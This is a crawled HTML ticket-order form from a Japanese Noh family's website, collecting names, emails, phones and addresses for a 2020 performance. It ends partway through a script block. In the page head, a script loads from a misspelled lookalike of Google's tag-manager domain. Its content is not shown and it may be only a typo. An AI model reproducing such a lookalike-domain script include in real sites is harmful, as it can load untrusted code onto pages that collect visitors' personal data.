

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomoeda-kai.com/form_page/3061/
body_size: 32740
content:
<!DOCTYPE html>
<html class="desktop_tablet">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>第5回洩花之能チケットフォーム &#8211; 友枝家の能</title>
<meta name="description" content="[contact-form-7 id=&quot;3060&quot; title=&quot;第5回洩花之能チケットフォーム&quot;]..." />
<meta name="keywords" content="Japanese Noh, Tomoeda, 友枝, お能, 能, 能楽師, 能役者, シテ方, 友枝喜久夫, 友枝昭世, 友枝雄人, 友枝真也, 友枝雄太郎, 友枝大風, 厳島観月能" />

<meta property="og:title" content="第5回洩花之能チケットフォーム &#8211; 友枝家の能" />
<meta property="og:type" content="actor" />
<meta property="og:url" content="https://tomoeda-kai.com/form_page/3061/" />
<meta property="og:image" content="https://tomoeda-kai.com/wp-content/themes/tomoeda-kai/logo_ogp.png" />
<meta property="og:description" content="[contact-form-7 id=&quot;3060&quot; title=&quot;第5回洩花之能チケットフォーム&quot;]..." />

<link rel="stylesheet" href="/css/basics_text_and_preparations.css?20260122" />
<link rel="stylesheet" href="/css/basics_frame_transformable.css?20260122" />
<link rel="stylesheet" href="/css/dedicated_tomoeda-kai.css?20260122" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletletagmanager.com/gtag/js?id=G-YQDBZ976VN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YQDBZ976VN');
</script>

<script type="text/javascript">
// navHighLighting
var navHighLighting = {
    setting : {},
    lighting : function() {
        var arg = this.setting;
        var behavor = function(selector, classname, current_label) {
            // CSSセレクタとinnerTextで要素を検索
            var elements = document.querySelectorAll(selector);
            elements.forEach(function(el) {
                // li要素の子要素として<a>タグを想定し、そのinnerTextがcurrent_labelと一致するかチェック
                var link = el.querySelector('a');
                // *** 修正点: innerTextはデコードされているはずだが、念のためtrimで空白除去後、比較 ***
                if (link && link.innerText.trim() === current_label.trim()) {
                    el.classList.add(classname);
                }
            });
            // 元のコードにあった setTimeout によるポーリングは、DOM Readyで実行するため不要
        };

        for (var i = 0; i < arg.length; i++) {
            behavor(arg[i][0], arg[i][1], arg[i][2]);
        }
    }
}

// dispByURLQuery の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var dispByURLQuery = function(target_classname) {
    var query = window.location.search.substring(1);
    var variable = 'answer';
    if(query) {
        var vars = query.split("&");
        for (var i=0;i<vars.length;i++) {
            var pair = vars[i].split("=");
            if (pair[0] === variable) {
                var target_id = pair[1];
                var target_element = document.getElementById(target_id);

                if(target_element) {
                    // target_classname を持つ兄弟要素を非表示にする
                    var siblings = target_element.parentNode.querySelectorAll(target_classname);
                    siblings.forEach(function(sibling) {
                        if (sibling !== target_element) {
                            sibling.style.display = 'none';
                        }
                    });
                }
            }
        }
    }
}

// setInpageScrolling の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var setInpageScrolling = function() {
    document.querySelectorAll('a[href^="#"]').forEach(function(anchor) {
        anchor.addEventListener('click', function(e) {
            e.preventDefault(); // デフォルトの動作をキャンセル
            var speed = 400; // ミリ秒
            var href = this.getAttribute("href");
            var target = document.querySelector(href === "#" || href === "" ? 'html' : href);
            
            if (target) {
                // スムーズスクロール (最新ブラウザではCSSで可能だが、互換性のためJSを使用)
                window.scrollTo({
                    top: target.offsetTop,
                    behavior: 'smooth'
                });
            }
        });
    });
}


document.addEventListener('DOMContentLoaded', function() {
        
    // PHPで生成した $current_label
    var currentLabel = "演能予定・出演予定";

    
    // navHighLighting 実行
    if (window.navHighLighting && currentLabel) {
        navHighLighting.setting = [ ['#global_menu>ul>li','selected',currentLabel] ];
        navHighLighting.lighting();
    }
    
    // setInpageScrolling 実行
    if (window.setInpageScrolling) {
        setInpageScrolling();
    }
});
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tomoeda-kai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tomoeda-kai.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tomoeda-kai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tomoeda-kai.com/wp-json/wp/v2/form_page/3061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomoeda-kai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tomoeda-kai.com/form_page/3061/" />
<link rel='shortlink' href='https://tomoeda-kai.com/?p=3061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fform_page%2F3061%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fform_page%2F3061%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-file * + a.wp-block-file__button {
	color: #fff !important;
}		</style>
		</head>
<body class="actor shinya %e7%ac%ac5%e5%9b%9e%e6%b4%a9%e8%8a%b1%e4%b9%8b%e8%83%bd%e3%83%81%e3%82%b1%e3%83%83%e3%83%88%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0 3061 post-3061 form_page type-form_page status-publish hentry shinya">


<div class="window_frame">


<div class="page_frame">

	<section id="page_header">
	<h1><a href="/"><img src="/css/images/logo_v_85-390.png" alt="友枝家の能" /></a></h1>
	<h2><a href="/performer/shinya/"><img src="/css/images/shinya_corner_title.png" alt="友枝真也" /></a></h2>
    
	<nav id="global_menu">
    		<ul>
			<li><a href="/performer/shinya/">TOP</a></li>
    			<li><a href="/schedule-shinya/">演能予定・出演予定</a></li>
			<li><a href="/schedule-table-shinya/">年間予定表</a></li>
			<li class="long_term"><a href="/blog-shinya/">メッセージ &amp; トピックス</a></li>
    		    <li><a href="/keikoba/">稽古場紹介</a></li>
			<li><a href="https://ja-jp.facebook.com/people/Shinya-Tomoeda/100007797614262">Facebook</a></li>
				</ul>
	</nav>
    
</section>
	


<section id="page_body">

<article id="post3061" class="%e7%ac%ac5%e5%9b%9e%e6%b4%a9%e8%8a%b1%e4%b9%8b%e8%83%bd%e3%83%81%e3%82%b1%e3%83%83%e3%83%88%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0">

	<h1>第5回洩花之能チケットフォーム</h1>

	

<div class="wpcf7 no-js" id="wpcf7-f3060-p3061-o1" lang="ja" dir="ltr" data-wpcf7-id="3060">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/form_page/3061/#wpcf7-f3060-p3061-o1" method="post" class="wpcf7-form init" aria-label="コンタクトフォーム" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3060" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ja" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3060-p3061-o1" /><input type="hidden" name="_wpcf7_container_post" value="3061" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:3060,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<h2>公演名
</h2>
<p><span class="wpcf7-form-control-wrap" data-name="event_name"><span class="wpcf7-form-control wpcf7-radio" id="event_name"><span class="wpcf7-list-item first last"><label><input type="radio" name="event_name" value="第５回　洩花之能（えいかののう）　2020年7月19日(日)開催" checked="checked" /><span class="wpcf7-list-item-label">第５回　洩花之能（えいかののう）　2020年7月19日(日)開催</span></label></span></span></span>
</p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<h2>チケット選択
</h2>
<ol>
	<li>
		<p><span class="wpcf7-form-control-wrap" data-name="ticket_1_type"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="ticket_1_type" aria-required="true" aria-invalid="false" name="ticket_1_type"><option value="">未選択</option><option value="桟敷席　6,000円">桟敷席　6,000円</option><option value="2階自由席　4,000円">2階自由席　4,000円</option></select></span> を <span class="wpcf7-form-control-wrap" data-name="ticket_1_amount"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="ticket_1_amount" aria-required="true" aria-invalid="false" name="ticket_1_amount"><option value="">ご希望枚数</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span> 枚
		</p>
	</li>
	<li>
		<p><span class="wpcf7-form-control-wrap" data-name="ticket_2_type"><select class="wpcf7-form-control wpcf7-select" id="ticket_2_type" aria-invalid="false" name="ticket_2_type"><option value="">未選択</option><option value="桟敷席　6,000円">桟敷席　6,000円</option><option value="2階自由席　4,000円">2階自由席　4,000円</option></select></span> を <span class="wpcf7-form-control-wrap" data-name="ticket_2_amount"><select class="wpcf7-form-control wpcf7-select" id="ticket_2_amount" aria-invalid="false" name="ticket_2_amount"><option value="">ご希望枚数</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span> 枚
		</p>
	</li>
	<li>
		<p><span class="wpcf7-form-control-wrap" data-name="ticket_3_type"><select class="wpcf7-form-control wpcf7-select" id="ticket_3_type" aria-invalid="false" name="ticket_3_type"><option value="">未選択</option><option value="桟敷席　6,000円">桟敷席　6,000円</option><option value="2階自由席　4,000円">2階自由席　4,000円</option></select></span> を <span class="wpcf7-form-control-wrap" data-name="ticket_3_amount"><select class="wpcf7-form-control wpcf7-select" id="ticket_3_amount" aria-invalid="false" name="ticket_3_amount"><option value="">ご希望枚数</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span> 枚
		</p>
	</li>
</ol>
<p class="note">合計10席以上となる場合には、別途お問い合わせ下さい。桟敷席・補助席をご希望の方は喜多能楽堂（電話03-3491-8813)までお問合せ下さい。
</p>
<h2>お客様情報
</h2>
<h3>お名前 <span class="note"><strong class="must">(必須)</strong></span>
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="10" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<h3>メールアドレス <span class="note"><strong class="must">(必須)</strong>半角英数</span>
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="user_mail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="user_mail" aria-required="true" aria-invalid="false" value="" type="email" name="user_mail" /></span>
</p>
<h3>連絡先お電話番号
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="user_phone_num"><input size="16" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" id="user_phone_num" aria-required="true" aria-invalid="false" placeholder="000-0000-0000" value="" type="tel" name="user_phone_num" /></span>
</p>
<h3>ご住所 <span class="note"><strong class="must">(必須)</strong></span>
</h3>
<dl class="compact">
	<dt>
		<p>〒
		</p>
	</dt>
	<dd>
		<p><span class="wpcf7-form-control-wrap" data-name="user_zip_code"><input size="9" maxlength="8" class="wpcf7-form-control wpcf7-text" id="user_zip_code" aria-invalid="false" value="" type="text" name="user_zip_code" /></span>
		</p>
	</dd>
</dl>
<dl class="compact">
	<dt>
		<p>都道府県・市区町村
		</p>
	</dt>
	<dd>
		<p><span class="wpcf7-form-control-wrap" data-name="user_address_1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="user_address_1" aria-required="true" aria-invalid="false" value="" type="text" name="user_address_1" /></span>
		</p>
	</dd>
</dl>
<dl class="compact">
	<dt>
		<p>番地・建物・住戸
		</p>
	</dt>
	<dd>
		<p><span class="wpcf7-form-control-wrap" data-name="user_address_2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="user_address_2" aria-required="true" aria-invalid="false" value="" type="text" name="user_address_2" /></span>
		</p>
	</dd>
</dl>
<h3>チケット送付先 <span class="note">上記ご住所と異なる場合</span>
</h3>
<dl class="compact">
	<dt>
		<p>〒
		</p>
	</dt>
	<dd>
		<p><span class="wpcf7-form-control-wrap" data-name="shipping_zip_code"><input size="9" maxlength="8" class="wpcf7-form-control wpcf7-text" id="shipping_zip_code" aria-invalid="false" value="" type="text" name="shipping_zip_code" /></span>
		</p>
	</dd>
</dl>
<dl class="compact">
	<dt>
		<p>都道府県・市区町村
		</p>
	</dt>
	<dd>
		<p><span class="wpcf7-form-control-wrap" data-name="shipping_address_1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="shipping_address_1" aria-invalid="false" value="" type="text" name="shipping_address_1" /></span>
		</p>
	</dd>
</dl>
<dl class="compact">
	<dt>
		<p>番地・建物・住戸
		</p>
	</dt>
	<dd>
		<p><span class="wpcf7-form-control-wrap" data-name="shipping_address_2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="shipping_address_2" aria-invalid="false" value="" type="text" name="shipping_address_2" /></span>
		</p>
	</dd>
</dl>
<h3>お支払方法
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="user_paument_options"><span class="wpcf7-form-control wpcf7-radio" id="user_paument_options"><span class="wpcf7-list-item first last"><label><input type="radio" name="user_paument_options" value="銀行振込" checked="checked" /><span class="wpcf7-list-item-label">銀行振込</span></label></span></span></span>
</p>
<p class="note">振込先はご指定のメールアドレスへご案内致します。
</p>
<h3>ご連絡欄
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="user_message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="user_message" aria-invalid="false" name="user_message"></textarea></span>
</p>
<h2>ご記入内容の確認
</h2>
<p><span class="wpcf7-form-control-wrap" data-name="user_confirm_to_send"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required" id="user_confirm_to_send"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="user_confirm_to_send[]" value="ご記入内容をご確認の上、左のチェックボックにチェックを入れてから送信下さい。" /><span class="wpcf7-list-item-label">ご記入内容をご確認の上、左のチェックボックにチェックを入れてから送信下さい。</span></label></span></span></span>
</p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<div class="button_wrapper">
	<p class="button submit_button"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="送信" />
	</p>
</div>
</form>
</div>


</article>


</section>



<section id="page_footer">
	<h1><a href="/"><img src="/css/images/logo_com_156-60.png" alt="tomoeda-kai.com" /></a></h1>
	<ul>
		<li><a href="/">HOME</a></li>
		<li><a href="/greeting/">ごあいさつ</a></li>
		<li><a href="/about_tomoeda/">友枝家について</a></li>
		<li><a href="/keikoba/">稽古場紹介</a></li>
		<li><a href="/movie/">映像で楽しむ</a></li>
		<li><a href="/q_box/">お能の質問箱</a></li>
	</ul>
	<ul>
		<li><a href="/performer/akiyo/">友枝昭世</a></li>
		<li><a href="/performer/takehito/">友枝雄人</a></li>
		<li><a href="/performer/shinya/">友枝真也</a></li>
		<li><a href="/yutaro/">友枝雄太郎</a></li>
		<li><a href="/profile-taifu/">友枝大風</a></li>
	</ul>
	<ul>
		<li><a href="/schedule/">演能予定・出演予定</a></li>
		<li><a href="/ticket/">チケット購入方法</a></li>
		<li><a href="/contact/">お問い合わせ</a></li>
	</ul>

	<p id="copyright">Copyright &copy;2016 Tomoeda secretariat, All rights reserved.</p>
</section>

</div><!-- /.page -->


</div><!-- /.window_frame -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tomoeda-kai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tomoeda-kai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/tomoeda-kai.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
